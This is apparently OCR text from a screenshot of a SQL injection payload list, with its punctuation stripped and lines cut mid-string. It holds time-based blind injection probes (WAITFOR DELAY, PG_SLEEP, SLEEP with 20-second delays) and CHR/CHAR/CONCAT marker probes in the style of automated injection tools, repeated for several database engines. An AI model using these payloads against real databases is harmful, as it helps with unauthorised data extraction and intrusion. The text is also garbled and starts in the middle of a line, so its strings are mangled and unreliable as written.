
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN